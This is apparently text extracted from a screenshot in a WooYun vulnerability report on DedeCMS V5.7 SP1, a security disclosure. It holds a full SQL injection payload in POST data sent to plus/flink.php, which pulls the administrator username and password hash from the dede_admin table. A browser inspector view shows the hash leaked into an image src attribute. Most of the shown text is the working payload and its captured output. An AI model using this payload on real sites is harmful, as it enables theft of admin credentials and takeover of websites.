 http://localhost/dede/plus/flink.php?
Enable Post data Enable Referrer
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit 0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=spen&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
建站如此简单!
DEDECMS
友情链接 申请链接
织梦CMS官方 DedeCMS维基手册 织梦技术论坛 pass pass
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright © 2002-2011 DEDECMS. 织梦科技 版权所有 Power by DedeCms
控制台 HTML CSS 脚本 DOM 网络 Cookies
img < a < li < ul.f5 < div.flinkbox < div.w960 < body.flinkpage < html
样式 计算出的样式
<div class="sp-title">
<div class="flinkbox">
<ul class="f5">
<li>
<li>
<li>
<li>
<li>
<li>
<a target="_blank" href="http://">
<img width="88" height="31" border="0" ,'="" alt="pass" src="admin|f297a57a5a743894a0e4">
</a>
</li>
.f5 li layout.css (第
a img {
border: 3px solid #
}
img { dedecms.css (第
border: medium none
}
* { dedecms.css (第
margin: 0;
padding: 0;
}
继承自 a
www.wooyun.org